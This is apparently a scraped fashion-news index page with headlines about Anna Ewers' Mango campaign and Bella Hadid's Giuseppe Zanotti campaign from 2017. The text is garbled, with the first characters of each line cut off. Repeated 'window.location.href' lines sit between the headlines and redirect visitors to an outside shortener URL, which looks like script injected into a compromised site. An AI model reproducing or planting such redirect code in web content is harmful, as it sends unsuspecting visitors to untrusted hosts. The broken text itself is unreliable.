
nna Ewers Poses in Paris for Mango’s Fall
017 Campaign
August 26, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ella Hadid Flaunts Some Leg in Giuseppe
anotti’s Fall 2017 Campaign
June 28, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =